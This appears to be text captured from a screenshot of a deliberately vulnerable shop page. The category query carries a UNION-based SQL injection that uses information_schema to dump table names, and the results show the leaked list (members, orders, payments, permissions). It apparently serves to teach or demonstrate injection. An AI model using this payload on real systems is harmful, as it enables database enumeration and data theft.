 Products By Category
SELECT name, description, price FROM products WHERE category=1 union select
1,group_concat(table_name),3 from information_schema.tables where table_schema=database()
Below are listed all products in [unknown category] category.
Name Description Price
OPTIC-100-SILVER Entry level optical drive 25.00
OPTIC-040-GOLD Great price/quality optical drive 45.00
OPTIC-099-
ULTIMATE High performance optical drive 60.00
1 categories,members,orderlines,orders,payments,permissions,products 3.00